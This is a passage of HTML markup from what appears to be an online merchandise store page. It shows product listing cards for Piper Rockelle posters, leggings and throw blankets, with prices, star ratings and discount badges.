  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="521">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-posters-piper-rockelle-bby-i-poster-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/1176/conversions/poster504x498f8f8f8-pad600x600f8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Posters - Piper Rockelle Bby I Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-posters-piper-rockelle-bby-i-poster-rb2109" class="capitalize hover:underline leading-3">Piper Rockelle Posters - Piper Rockelle Bby I Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="433">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-leggings-piper-rockelle-bby-i-leggings-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/1000/conversions/leggingsmx540front-pad600x600f8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Leggings - Piper Rockelle Bby I Leggings"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-leggings-piper-rockelle-bby-i-leggings-rb2109" class="capitalize hover:underline leading-3">Piper Rockelle Leggings - Piper Rockelle Bby I Leggings</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="406">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-texto-throw-blanket-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/943/conversions/urblanket_large_bedsquarex600.1-4-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Blanket - Piper Rockelle - Texto Throw Blanket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-texto-throw-blanket-rb2109" class="capitalize hover:underline leading-3">Piper Rockelle Blanket - Piper Rockelle - Texto Throw Blanket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="404">
    <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-throw-blanket-rb2109-12" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/piper-rockelle.shop/media/941/conversions/urblanket_large_bedsquarex600.1-6-small.jpg?w=250&amp;h=250"
                alt="Piper Rockelle Blanket - Piper Rockelle Throw Blanket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://piper-rockelle.shop/product/piper-rockelle-blanket-piper-rockelle-throw-blanket-rb2109-12" class="capitalize hover:underline leading-3">Piper Rockelle Blanket - Piper Rockelle Throw Blanket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
